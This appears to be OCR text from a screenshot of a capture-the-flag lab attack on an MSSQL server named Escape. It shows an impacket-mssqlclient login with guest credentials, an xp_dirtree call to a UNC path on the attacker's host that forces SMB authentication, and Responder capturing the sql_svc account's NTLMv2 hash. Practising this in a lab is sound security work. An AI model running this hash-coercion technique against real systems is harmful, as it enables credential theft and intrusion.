 10.0.2.15 10.10.14.2 Escape-10.10.11.202 20% 10:43 PM
❯ impacket-mssqlclient PublicUser:GuestUserCantWrite1@sequel.htb
Impacket v0.12.0.dev1+20240208.120203.63438ae7 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC\SQLMOCK): Line 1: Changed database context to 'master'.
[*] INFO(DC\SQLMOCK): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (PublicUser  guest@master)> EXEC MASTER.sys.xp_dirtree '\\10.10.14.2\\hola', 1, 1
subdirectory   depth   file
------------   -----   ----
SQL (PublicUser  guest@master)>
LDAP server [ON]
MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [OFF]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.2]
Responder IPv6 [dead:beef:2::1000]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name [WIN-T73WNSWWXBG]
Responder Domain Name [J5HR.LOCAL]
Responder DCE-RPC Port [49701]
[+] Listening for events...
[SMB] NTLMv2-SSP Client   : 10.10.11.202
[SMB] NTLMv2-SSP Username : sequel\sql_svc
[SMB] NTLMv2-SSP Hash     : sql_svc::sequel:2e15ba26220c273d:0797DA06FCC3FB44959BD89B31236
71E:01010000000000000091E6F66081DA01EDFA399AEE66607700000000020008004A0035004800520001001E
00570049004E002D00540037003300570​04E0053005700570058004200470004003400570049004E002D005400
3700330057004E005300570057005800420047002E004A003500480052002E004C004F00430041004C00030014
004A003500480052002E004C004F00430041004C00050014004A003500480052002E004C004F00430041004C00
070008000091E6F66081DA010600040002000000080030003000000000000000000000000030000081D0560E3E
0F0BDCA22E2F2C225F15AB09D2E5ABE9C5787DDD11ACF2C8E765130A0010000000000000000000000000000000
000009001E0063006900660073002F00310030002E00310030002E00310034002E0032000000000000000000